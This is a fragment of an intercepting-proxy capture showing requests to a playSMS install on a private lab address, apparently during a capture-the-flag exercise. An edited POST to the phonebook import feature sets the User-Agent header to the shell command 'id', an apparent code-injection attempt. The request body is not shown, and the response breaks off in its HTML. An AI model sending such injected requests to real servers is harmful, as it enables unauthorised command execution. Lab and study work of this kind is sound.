 1801 http://10.10.10.111:9999 POST /playsms/index.php?app=main&inc=fe... ✓ ✓ 200 10841 HTML php playSMS
1802 http://10.10.10.111:9999 GET /playsms/index.php?app=ws&op=credit ✓ 200 309 text php
1803 http://10.10.10.111:9999 GET /playsms/index.php?app=ws&op=credit ✓ 200 309 text php
1805 http://10.10.10.111:9999 GET /playsms/plugin/themes/common/jscss... 200 83871 script js
1806 http://10.10.10.111:9999 GET /playsms/plugin/themes/default/jscss/... 200 811 script js
1807 http://10.10.10.111:9999 GET /playsms/plugin/themes/common/jscss... 200 16778 script js
1812 http://10.10.10.111:9999 GET /playsms/plugin/themes/default/jscss/... 200 32077 script js
1813 http://10.10.10.111:9999 GET /playsms/plugin/themes/common/jscss... 200 66238 script js
1814 http://10.10.10.111:9999 GET /playsms/plugin/themes/common/jscss... 200 1358 script js
1815 http://10.10.10.111:9999 GET /playsms/plugin/themes/common/jscss... 200 6747 script js
1816 http://10.10.10.111:9999 GET /playsms/plugin/themes/common/jscss... 200 12807 script js
Edited request
Pretty Raw \n Actions
1 POST /playsms/index.php?app=main&inc=feature_phonebook&
route=import&op=import HTTP/1.1
2 Host: 10.10.10.111:9999
3 User-Agent: id
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------3630136373147920767496
863105
8 Content-Length: 458
9 Origin: http://10.10.10.111:9999
10 Connection: close
11 Referer:
http://10.10.10.111:9999/playsms/index.php?app=main&inc=fe
ature_phonebook&route=import&op=list
12 Cookie:
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.3 (Ubuntu)
3 Date: Sun, 02 May 2021 05:57:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Frame-Options: SAMEORIGIN
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalida
9 Pragma: no-cache
10 Content-Length: 10533
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <title>
playSMS
</title>
16 <meta name="author" content="http://antonra